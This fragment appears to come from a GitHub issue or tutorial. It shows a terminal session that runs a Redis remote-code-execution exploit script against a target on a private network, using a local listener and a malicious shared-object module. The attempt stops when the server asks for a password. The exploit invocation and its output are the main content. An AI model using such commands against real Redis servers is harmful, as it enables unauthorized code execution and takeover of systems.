 cocoli@ubuntu:~/Desktop/Redis-RCE$ python redis-rce.py -r 192.168.95.1  -p 6379
-L 192.168.95.139 -f exp_lin.so
REDIS RCE
[*] Connecting to  192.168.95.1:6379...
[*] Listening on 192.168.95.139:21000
[-] Need password.